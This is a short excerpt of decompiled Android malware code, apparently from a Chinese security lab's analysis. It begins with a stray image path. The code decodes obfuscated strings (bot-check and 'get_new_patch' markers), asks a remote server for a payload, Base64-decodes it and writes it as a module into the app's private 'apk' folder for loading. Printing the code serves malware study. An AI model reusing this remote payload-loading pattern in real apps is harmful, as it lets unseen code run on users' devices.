 v5_1 = new StringBuilder();
v5_1.append(mhej.a("kaylktydgfzhZjAwODU0OWIwMzg3Y2ZhNzU3ZTczODU0NzI3NThhNTZlMg=="));  // EnCryptResponce:
v5_1.append(v1_1);
v1_1 = this.b.g(v1_1);
v5_1 = new StringBuilder();
v5_1.append(mhej.a("okpxvuzfykieN2E1OGM4YmFjNDRlYjljOThiMzBmY2UxOTc1MTc5N2JlOTUz"));  // CheckBotRESPONCE
v5_1.append(v1_1);
if((v1_1.contains(mhej.a("ldxsxzhjiigfYTAzYjg1ZTEwNjFjNDU4NmZiMDdmYzg2Zjk="))) && !this.b.e(((Context)this), this.a.r).equals(mhej.a("kognidtwsysbNzg=")))
c v0_1 = this.b;  // get_new_patch
v1 = new JSONObject();
try {
v1.put("ID", v12);
goto label_244;
}
catch(JSONException ) {
label_244:
v12_1 = new StringBuilder();
v12_1.append(v0_1.a.az);
v12_1.append(v0_1.f(v1.toString()));
v12 = v0_1.g(v0_1.d(((Context)this), v12_1.toString()));  // 与服务器交互获取需要加载的有效负荷
new StringBuilder("Download Module: ").append(v12.length());
if(v12.length() > 10000) {
byte[] v12_2 = Base64.decode(v12.getBytes(), 0);
try {
FileOutputStream v2_1 = new FileOutputStream(new File(((Context)this).getDir("apk", 0), v0_1.a.aG), true);
v2_1.write(v12_2);
v2_1.close();
v0_1.a(((Context)this), v0_1.a.r, "1");
}
catch(Exception ) {
}
暗影安全实验室